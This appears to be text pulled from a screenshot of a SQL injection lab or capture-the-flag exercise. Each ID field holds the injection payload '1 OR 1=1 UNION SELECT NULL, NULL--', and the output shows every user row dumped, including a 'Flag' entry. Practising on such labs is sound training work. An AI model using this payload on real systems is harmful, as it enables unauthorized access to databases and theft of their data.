 ID: 1 OR 1=1 UNION SELECT NULL, NULL--
First name: one
Surname : me
ID: 1 OR 1=1 UNION SELECT NULL, NULL--
First name: two
Surname : me
ID: 1 OR 1=1 UNION SELECT NULL, NULL--
First name: three
Surname : me
ID: 1 OR 1=1 UNION SELECT NULL, NULL--
First name: Flag
Surname : GetThe
ID: 1 OR 1=1 UNION SELECT NULL, NULL--
First name:
Surname :